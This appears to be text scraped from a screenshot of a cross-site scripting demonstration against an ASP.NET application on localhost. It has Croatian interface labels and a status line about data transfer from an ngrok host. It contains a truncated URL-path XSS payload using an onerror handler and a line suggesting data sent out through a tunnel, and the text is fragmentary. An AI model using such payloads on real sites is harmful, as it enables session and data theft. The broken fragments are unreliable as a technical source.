 localhost:57819/(A(%22onerror
localhost:57819/(A("onerror="js=docume
Traži
XSS ranjivost u ASP .NET softverkom okviru
Hello there .NET version: 4.0.30319.42000
ASP. NET XSS napad
U redu
Prijenos podataka iz 0a502018ca98.ngrok.io...